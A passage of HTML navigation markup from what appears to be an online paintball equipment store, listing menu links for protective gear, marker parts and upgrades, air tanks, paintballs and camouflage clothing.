Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=udd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
